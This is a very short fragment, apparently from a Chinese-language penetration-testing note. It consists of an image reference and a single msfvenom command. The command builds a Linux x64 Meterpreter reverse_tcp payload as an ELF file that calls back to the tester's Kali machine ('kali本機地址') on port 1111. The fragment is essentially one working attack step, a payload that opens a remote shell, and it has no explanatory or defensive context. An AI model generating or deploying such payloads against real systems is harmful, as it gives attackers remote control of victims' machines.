 msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=kali本機地址 LPORT=1111 -f elf >t1.elf